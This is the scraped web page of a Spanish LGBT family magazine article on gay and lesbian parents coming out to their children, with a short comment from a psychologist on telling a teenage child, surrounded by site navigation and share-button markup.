					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13501 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-hijos category-trans-2 tag-derechos-lgtb tag-discriminacion tag-hijos-2 tag-normalizacion tag-transexualidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/prohiben-la-primera-comunion-una-nina-querer-llevar-traje/" class="mask-img">
				<img width="480" height="271" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/10/comunión-1.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/10/comunión-1.jpg 768w, https://ovejarosa.com/wp-content/uploads/2017/10/comunión-1-600x339.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/prohiben-la-primera-comunion-una-nina-querer-llevar-traje/">Prohíben hacer la primera comunión a una niña por querer llevar traje</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-359 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-adolescentes category-hijos tag-adolescentes-2 tag-familias tag-familias-homoparentales tag-hijos-2 tag-madres-2 tag-madres-lesbianas tag-normalizacion tag-padres-2 tag-padres-gays">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="600" height="450" src="https://ovejarosa.com/wp-content/uploads/2013/10/salir-del-armario_madre.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/salir-del-armario_madre.jpg 600w, https://ovejarosa.com/wp-content/uploads/2013/10/salir-del-armario_madre-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Salir del armario con los hijos</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="cat">Adolescentes</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2018-08-22T07:29:45+02:00">22 agosto, 2018</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 2 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 171</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Salir%20del%20armario%20con%20los%20hijos+https%3A%2F%2Fovejarosa.com%2Fsalir-del-armario-con-los-hijos%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fsalir-del-armario-con-los-hijos%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>634</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Salir%20del%20armario%20con%20los%20hijos&url=https%3A%2F%2Fovejarosa.com%2Fsalir-del-armario-con-los-hijos%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fsalir-del-armario-con-los-hijos%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2013/10/salir-del-armario_madre.jpg&description=Salir%20del%20armario%20con%20los%20hijos' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Salir%20del%20armario%20con%20los%20hijos&amp;body=https%3A%2F%2Fovejarosa.com%2Fsalir-del-armario-con-los-hijos%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fsalir-del-armario-con-los-hijos%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fsalir-del-armario-con-los-hijos%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>634</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p style="text-align: justify">En la actualidad<b>, las parejas de gays o lesbianas que tienen hijos se han visto obligadas a salir del armario hace mucho tiempo. Unas por principios, ya que no imaginarían la vida de otra manera, y otras por necesidad</b>. En primer lugar, porque es obligatorio que estén casadas para que el hijo sea legalmente de los dos, y en segundo lugar, porque los procesos de adopción, inseminación o subrogación, a veces, son tan largos, que, para cuando termina dicho proceso, su condición sexual ya es pública para su familia, amigos, vecinos y cualquier ser viviente que se encuentre a diez kilómetros a la redonda. Por lo tanto, los hijos crecen ya desde niños en un ambiente completamente distendido, sincero y natural.<span id="more-359"></span></p>
<p style="text-align: justify">Sin embargo, hay niños que no han conocido esa realidad desde la infancia. No podemos olvidar que <b>hay una generación anterior, que proviene de una época no tan lejana, donde los derechos adquiridos hoy en día por los gays y lesbianas no existían</b>. Algunos hombres y mujeres contrajeron matrimonio (heterosexual), unos debido a las circunstancias sociales y otros por ser bisexuales, dentro del cual tuvieron a sus hijos. Con los años, llegó la separación, y esos hijos, ya adolescentes o preadolescentes, se encuentran de repente, con una realidad desconocida para ellos.</p><div class="OLhpCAPQ" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p style="text-align: justify">Aunque parezca mentira, para estos hombres y mujeres el hecho de salir del armario ante determinadas personas es más complicado, ya que hay demasiados factores que les influyen, primordialmente el miedo.</p>
<p style="text-align: justify"><b>El miedo es el peor enemigo</b>. El miedo a disipar a los amigos, a ser rechazado por la familia, al qué dirán en el trabajo, pero fundamentalmente, el miedo a perder el amor de los hijos.</p>
<p style="text-align: justify">Pero a la hora de la verdad son e<b><a href="https://ovejarosa.com/wp-content/uploads/2013/10/salir-del-armario_padre-2.jpg"><img decoding="async" class="size-medium wp-image-361 alignleft" src="https://ovejarosa.com/wp-content/uploads/2013/10/salir-del-armario_padre-2-300x150.jpg" alt="salir del armario_padre 2" width="300" height="150" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/salir-del-armario_padre-2-300x150.jpg 300w, https://ovejarosa.com/wp-content/uploads/2013/10/salir-del-armario_padre-2.jpg 648w" sizes="(max-width: 300px) 100vw, 300px" /></a></b>llos, nuestros hijos, los que nos acaban sacando del armario. Para ellos eres su padre o madre ante todas las cosas, y eso no va a cambiar nunca. <b>Pueden ser manipulados por exparejas resentidas, pueden sentirse desconcertados al principio o incluso enfadados, pero conforme pasen los dí</b><b>as lo irán aceptando como algo natural</b>. Lo esencial es ser sinceros con ellos, hablarles abiertamente de esta nueva situación y hacerles partícipes de nuestra nueva vida. Y, sobre todo, <b>dejarles muy claro que nuestro amor por ellos es algo inamovible y que jamás cambiará.</b></p>
<p style="text-align: justify">Una vez resuelto este pequeño gran asunto ya sí que se puede uno preparar para salir del armario a pasos forzados, puesto que <b>serán ellos los encargados de ir pregonándol</b><b>o a los cuatro vientos y dejarnos en evidencia en cualquier lugar y ante cualquier persona</b>. En el fondo son niños deseosos de ver felices a sus padres, sea con la pareja que sea, ya que saben que la felicidad se contagia y, como dice mi hijo: “Si tú eres feliz, yo lo soy mil veces más.”</p>
<p style="text-align: justify"><b>Opinión del especialista:</b></p>
<p style="text-align: justify"><i>Decirle que soy gay a un hijo adolescente</i></p>
<p style="text-align: justify">La adolescencia es la etapa donde se gesta nuestra personalidad genuina y única. Por eso solemos pasar mucho tiempo en nuestro propio mundo y confrontar todo lo ajeno a él. Esto es muy sano, pero muchas veces dificulta la convivencia. Te recomiendo que se lo digas con naturalidad, positividad y mucho afecto, teniendo en cuenta que en esta edad igual necesita tiempo para asimilar los cambios y las diferencias,  que sus reacciones en este tiempo muchas veces son inesperadas o desproporcionadas pero que, pasado este tiempo, será un dato más en vuestra vida, sin mayor importancia, ya que tu hijo todavía está aprendiendo cómo funciona el mundo, y está mucho más abierto a entender las diferencias que muchos adultos.</p>
<p style="text-align: justify" align="right">R. Carballo. Psicóloga psicoterapeuta.</p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Salir%20del%20armario%20con%20los%20hijos+https%3A%2F%2Fovejarosa.com%2Fsalir-del-armario-con-los-hijos%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fsalir-del-armario-con-los-hijos%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>634</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Salir%20del%20armario%20con%20los%20hijos&url=https%3A%2F%2Fovejarosa.com%2Fsalir-del-armario-con-los-hijos%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fsalir-del-armario-con-los-hijos%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2013/10/salir-del-armario_madre.jpg&description=Salir%20del%20armario%20con%20los%20hijos' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 